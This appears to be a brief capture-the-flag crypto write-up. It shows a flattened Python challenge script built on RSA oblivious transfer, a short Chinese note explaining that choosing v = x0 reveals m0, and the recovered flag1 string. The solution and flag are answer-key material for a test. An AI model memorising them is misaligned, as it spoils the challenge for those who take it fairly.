1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 from Crypto.PublicKey import RSAfrom random import SystemRandomimport osif __name__ == "__main__" : random = SystemRandom() key = RSA.generate(1024 ) print("n =" , key.n) print("e =" , key.e) m0 = int .from_bytes(os.urandom(64 ).hex ().encode(), "big" ) m1 = int .from_bytes(os.urandom(64 ).hex ().encode(), "big" ) x0 = random.randrange(key.n) x1 = random.randrange(key.n) print("x0 =" , x0) print("x1 =" , x1) v = int (input ("v = " )) m0_ = (m0 + pow (v - x0, key.d, key.n)) % key.n m1_ = (m1 + pow (v - x1, key.d, key.n)) % key.n print("m0_ =" , m0_) print("m1_ =" , m1_) guess0 = int (input ("m0 = " )) guess1 = int (input ("m1 = " )) if guess0 == m0: print(open ("flag1" ).read()) if guess1 == m1: print(open ("flag2" ).read()) else : print("Nope" )
易知 $v = x0$ 时 $m0\_ = m0$ 或 $v = x1$ 时 $m1\_ = m1$
易得 flag1: flag{U_R_0n_Th3_ha1f_way_0f_succe55_w0rk_h4rder!_3bb495dd53}